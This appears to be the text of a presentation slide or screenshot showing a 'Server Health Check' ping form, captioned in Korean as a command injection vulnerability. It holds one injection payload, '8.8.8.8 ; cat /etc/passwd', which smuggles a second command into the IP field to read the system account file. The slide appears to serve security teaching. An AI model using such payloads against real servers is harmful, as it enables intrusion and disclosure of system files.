 >_ Server Health Check
명령어 인젝션 취약점
8.8.8.8 ; cat /etc/passwd
Ping